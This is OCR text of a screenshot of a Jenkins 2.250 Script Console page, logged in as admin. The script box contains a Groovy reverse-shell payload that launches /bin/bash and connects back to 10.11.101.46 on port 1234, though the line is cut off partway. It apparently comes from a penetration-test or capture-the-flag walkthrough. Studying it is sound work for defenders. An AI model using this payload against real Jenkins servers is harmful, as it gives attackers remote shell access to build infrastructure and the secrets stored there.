 Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.101.46";
2 int port=1234;
3 String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputS
4
Run
REST API
Jenkins 2.250